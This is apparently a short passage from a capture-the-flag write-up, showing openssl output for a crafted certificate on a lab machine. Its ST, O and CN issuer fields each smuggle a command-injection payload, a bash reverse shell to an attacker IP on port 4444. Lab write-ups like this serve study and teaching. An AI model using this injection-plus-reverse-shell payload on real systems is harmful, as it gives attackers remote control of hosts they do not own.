 bill@broscience:~/Certs$ openssl x509 -in broscience.crt -noout -text
Certificate:
    Data:
        Version: 3 (0×2)
        Serial Number:
            13:a7:2d:5a:6e:32:b1:4c:ee:d2:d8:53:a6:ef:50:f6:5a:ae:02:7f
        Signature Algorithm: sha256WithRSAEncryption
        Issuer: C = AU, ST = "$(bash -c 'bash -i >& /dev/tcp/10.10.16.91/4444 0>&1')", O = "$(bash -c 'bash -i >& /dev/tcp/10.10.16.91/4444 0>&1')",
CN = "$(bash -c 'bash -i >& /dev/tcp/10.10.16.91/4444 0>&1')"
        Validity
            Not Before: Jan 11 14:09:03 2023 GMT
Hex